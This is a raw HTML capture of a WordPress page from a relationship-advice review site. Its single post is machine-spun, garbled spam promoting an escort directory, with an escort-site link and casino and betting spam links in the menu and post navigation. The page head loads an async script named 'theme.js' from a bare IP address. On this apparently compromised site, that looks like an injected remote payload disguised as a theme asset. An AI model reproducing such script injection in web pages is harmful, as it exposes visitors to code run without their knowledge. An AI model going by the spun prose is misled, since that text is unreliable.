

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/
body_size: 13005
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Daily, individuals are searching for companionship - The Magic Of Making Up Review 2019</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.magicalmakingup.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daily, individuals are searching for companionship - The Magic Of Making Up Review 2019" />
	<meta property="og:description" content="Daily, individuals are searching for companionship Needed you to definitely go out having, chill and probably purchase meaningful time together. Consider it: there are many different the way to get someone along these lines &#8211; escorts. You could strike individuals upon social networking, emails, otherwise other sites to possess hangouts. As well as the person [&hellip;]" />
	<meta property="og:url" content="http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/" />
	<meta property="og:site_name" content="The Magic Of Making Up Review 2019" />
	<meta property="article:published_time" content="2024-02-23T16:12:13+00:00" />
	<meta property="article:modified_time" content="2024-02-23T16:13:02+00:00" />
	<meta name="author" content="The Make-Up Girls" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Make-Up Girls" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/#article","isPartOf":{"@id":"http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/"},"author":{"name":"The Make-Up Girls","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"headline":"Daily, individuals are searching for companionship","datePublished":"2024-02-23T16:12:13+00:00","dateModified":"2024-02-23T16:13:02+00:00","mainEntityOfPage":{"@id":"http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/"},"wordCount":1328,"commentCount":0,"articleSection":["en+austria+burgenland+eisenstadt escort girl"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/#respond"]}]},{"@type":"WebPage","@id":"http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/","url":"http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/","name":"Daily, individuals are searching for companionship - The Magic Of Making Up Review 2019","isPartOf":{"@id":"https://www.magicalmakingup.net/#website"},"datePublished":"2024-02-23T16:12:13+00:00","dateModified":"2024-02-23T16:13:02+00:00","author":{"@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"breadcrumb":{"@id":"http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/"]}]},{"@type":"BreadcrumbList","@id":"http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.magicalmakingup.net/"},{"@type":"ListItem","position":2,"name":"Daily, individuals are searching for companionship"}]},{"@type":"WebSite","@id":"https://www.magicalmakingup.net/#website","url":"https://www.magicalmakingup.net/","name":"The Magic Of Making Up Review 2019","description":"My Personal Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicalmakingup.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb","name":"The Make-Up Girls","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.magicalmakingup.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","caption":"The Make-Up Girls"},"url":"http://www.magicalmakingup.net/author/greg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Feed" href="http://www.magicalmakingup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Comments Feed" href="http://www.magicalmakingup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Daily, individuals are searching for companionship Comments Feed" href="http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fdaily-individuals-are-searching-for-companionship%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fdaily-individuals-are-searching-for-companionship%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.magicalmakingup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magicalmakingup.net/wp-json/wp/v2/posts/823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magicalmakingup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.magicalmakingup.net/?p=823' />
<style type="text/css" id="tve_global_variables">:root{}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<style type="text/css">
			#branding {
			background: url(http://www.magicalmakingup.net/wp-content/uploads/2017/01/cropped-Magic-of-Making-Up-Review-Sues-Reviews.jpg);
		}
			#site-title,
		#site-description {
 	 		position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-823 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home">The Magic Of Making Up Review 2019</a></h1>
			<h2 id="site-description">My Personal Experience</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-823" class="post-823 post type-post status-publish format-standard hentry category-en-austria-burgenland-eisenstadt-escort-girl-2">
	<header class="entry-header">
		<h1 class="entry-title">Daily, individuals are searching for companionship</h1>
		<div class="entry-date"><a href="http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/" title="February 23, 2024" rel="bookmark">Feb<b>23</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><title>Daily, individuals are searching for companionship</title></p>
<p>Needed you to definitely go out having, chill and probably purchase meaningful time together. Consider it: there are many different the way to get someone along these lines &#8211; escorts. You could strike individuals upon social networking, emails, otherwise other sites to possess hangouts. As well as the person may feel the need in that months.</p>
<p>The following is in which EscortsAffair will come in: Our very own system have in inventory photos and you may video from young and you may good-appearing people. I let the display screen from local advertising towards our site.</p>
<p>Having the latest group arriving daily, this site produces space to possess relationship with people. It&#8217;s just such as you might be hitting individuals right up with their day as you need accustomed one another.</p>
<p>Whatever you bring It&#8217;s another experience with EscortsAffair. There are no difficulties. They caters to better regardless if you are alone otherwise seeking people to purchase top quality date with.</p>
<p>For the best feel, you need to know concerning the additional code-terms and conditions.<span id="more-823"></span> Gfe (Girlfriend experience) are a very clear analogy. “Can i get acquainted with your?” “Let&#8217;s rating safe.” Speaking of conditions used to talk to escorts.</p>
<p>Luckily for us, you could potentially work for much away from advertising released while the photo and video clips into the our web site &#8211; multiple as particular.</p>
<p>No issue Sure, you can matches adult escorts playing with our very own platform. EscortsAffair screens advertisements in almost any categories. Just view it like that: “Mr. X craves to ease his brain from functions, thus he decided to go online and evaluate other sites having ads.”</p>
<p>You really don&#8217;t need to undergo one tricky transactions. Whether your character visit are memorable adequate that you find such viewing the individual, you can start a reputable conversation and you can discuss your purpose instantaneously.</p>
<p>?Basic, note that website subscribers and you will escorts waste time to one another in exchange for commission &#8211; not sex otherwise things &#8211; just date only. ?Furthermore, you really is actually being able to access these local ads since you sit inside the spot. Bringing the step two by the pressing owing to yes-and-no on you.</p>
<p>Form of features Escort services are different, according to both people and you will teams regarding the regional adverts. Remember that knowing how and then make your own means significantly things. Another thing is the consented spot to see.</p>
<p>Say, you&#8217;re conversing with a woman in one of profiles. Very first purpose could well be learning each other, correct? The next thing; you&#8217;re planning on fulfilling. This is where the support come into, and tend to be as follows:</p>
<p>Outcall services Shortly after a keen escort representative postings an offer, state, you visited through to correspond with someone that draws you. Then chances are you ask if the she&#8217;d need to started over. When the she states yes, then you are the new server, and you can this woman is leaving an out-name services.</p>
<p>Incall service It will be the almost every other method round right here. Your lover may suffer the requirement to stay in his/their particular venue because of particular reasoning. And therefore, you have no other choice rather than carry out the seeing. It usement playground. In the event your consort establishes the spot, and you&#8217;ve got to go over to their front, it’s named an enthusiastic incall solution.</p>
<p>Specialization You should understand how that it performs. That knows exacltly what the traditional is? Maybe you you need a friend just to chat some thing out and convenience the burden planned. Or perhaps, you are looking to meet the fresh loved ones &#8211; regional adverts can help see citizens doing their area.</p>
<p>If at all we should purchase top quality time with your organization, you need not care and attention. Our very own website facilitates the second section:</p>
<p>?Maintaining social relationships which have clients ?Scanning and getting helpful tips for disaster explore ?Chatting with exterior individuals, people outside of the company. This will help to me to keep a reliable relationships and you may learn from clients&#8217; total experience. ?Reflective communications: we stay in experience of all of our agencies to keep track of the happenings. Including connecting because of phone calls. Our very own administrators along with create a powerful exposure by keeping connected having tasked escorts. ?Development and you will sustaining of use knowledge: the trick trailing our very own relationship is using what works and you may reducing just what will not. We&#8217;ll continue to maintain the same means on the a consultation.</p>
<p>Exactly what are the attributes to locate inside display screen ads? A lot, becoming direct. Only at EscortsAffair, you never merely find random colleagues to fit. Here you will find the qualities to anticipate:</p>
<p>?Clarity: Make sure to converse demonstrably having any kind of the tasked escorts. ?Oral term: Get a sense of impact whenever finding a response from the peered teams. ?Dental knowing: this is one expertise all escort must have &#8211; the capacity to assemble and you can interpret suggestions for the spoken words. ?Problem awareness: it functions as the capability to identify affairs or items going sideways. Observe that it&#8217;s not the fresh new escorts&#8217; occupations to solve the issues. They merely must pick them. ?Fluency: English functions as the most basic and you can preferred technique for interacting. All our escorts are good speakers. ?Customer feel: are considering that you&#8217;ll be dealing with knowledgeable friends, whose tasks are and come up with big date value purchasing to one another.</p>
<p>Site features The site allows agencies to share photos and you can videos away from more youthful and you can generally independent someone seeking mingle. Without doubt, some one you would like company. Certain read depression; other people need suggestions otherwise people having a conference. That it system created places for several categories, according to the type of escort you need.</p>
<p>End EscortsAffair stays a top-level escort list, therefore also offers a great deal of high enough servicespanionship will never go laterally with our team. Try all of our listing of local ads to choose your option. You know what? You&#8217;ve got a huge selection of them to select, thus like your chosen while they are offered.</p>
<h2>Disclaimer</h2>
<p>This amazing site contains nudity, explicit sexual content and you may adult code. It needs to be utilized merely by people that are of judge many years in the actual location where you are accessing the new site. From the accessing this site, you are symbolizing so you&#8217;re able to united states that you&#8217;re away from court age and you <a href="https://escortboard.de/en/austria/burgenland/eisenstadt">escort in Eisenstadt</a> can commit to the Terms &#038; Conditions. One unauthorized the means to access the website will get break condition, government and/or international legislation.</p>
<h2>Mature escort sites label girl services</h2>
<p>While EscortsAffair does not would, generate or revise people stuff listed on the advertising, the printed advertising must comply with our very own decades and you can content requirements.</p>
<p>EscortsAffair also have started adamantly against unlawful prostitution, sex trafficking, and all of kinds of child discipline around the world. We merely want grownups that want is right here to possess activity fantasies and you will legitimate passion. If you want to make a move illegal, you are not greeting here.</p>
<p>EscortsAffair has actually a zero-threshold rules into person trafficking, prostitution, and any other unlawful perform. I work with the police, pursuant so you&#8217;re able to suitable procedure, including a good subpoena, within the exploring criminal activity. Hobby you to definitely violates our very own no-tolerance rules can lead to a suggestion to help you the police. You will find no intent so you&#8217;re able to, and does not, use this web site for the solution of EscortsAffair&#8217;s policies otherwise one government, state, or local legislation, and i also commit to declaration violations towards suitable bodies.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on February 23, 2024, in <a href="http://www.magicalmakingup.net/category/en-austria-burgenland-eisenstadt-escort-girl-2/" rel="category tag">en+austria+burgenland+eisenstadt escort girl</a>. Bookmark the <a href="http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/" title="Permalink to Daily, individuals are searching for companionship" rel="bookmark">permalink</a>.					<span class="comments-link"><a href="http://www.magicalmakingup.net/daily-individuals-are-searching-for-companionship/#respond">Leave a comment</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.magicalmakingup.net/deneme-bonusu-veren-siteler-bonus-veren-siteler-193/" rel="prev"><span class="meta-nav">&larr;</span> Deneme Bonusu Veren Siteler Bonus Veren Siteler 2024</a></div>		<div class="nav-next"><a href="http://www.magicalmakingup.net/yuksek-oranl-ve-kazancl-bahis-secenekleri-ile/" rel="next">&#8211; Yüksek oranlı ve kazançlı bahis seçenekleri ile heyecan dolu oyun deneyimi! <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
